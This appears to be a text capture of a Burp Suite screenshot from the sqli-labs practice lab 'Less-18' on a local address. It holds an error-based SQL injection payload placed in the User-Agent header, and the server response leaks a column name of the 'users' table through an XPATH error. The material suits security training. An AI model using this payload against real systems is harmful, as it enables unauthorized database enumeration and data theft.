 Request
Pretty Raw \n Actions
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: ' and extractvalue(1,
concat(0x7e,(SELECT column_name FROM
information_schema.columns where table_name="users"
limit 0,1),0x7e)) and '1'='1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.50.2:8888
0 Connection: close
1 Referer: http://192.168.50.2:8888/Less-18/
2 Upgrade-Insecure-Requests: 1
3 DNT: 1
4 Sec-GPC: 1
5
6 uname=admin&passwd=0&submit=Submit
Response
Pretty Raw Render \n Actions
27 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
28 <input type="text"  name="uname" value=""/>  </div>
29
30 <div> Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>Your IP ADDRESS is: 192.168.50.218<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >
Your User Agent is: ' and extractvalue(1, concat(0x7e,(SELECT column_name FROM information_schema.columns where
table_name="users" limit 0,1),0x7e)) and '1'='1</font><br>XPATH syntax error: '~id~'<br><br><img src="../images/flag.jpg"  /><
br>
48
49 </font>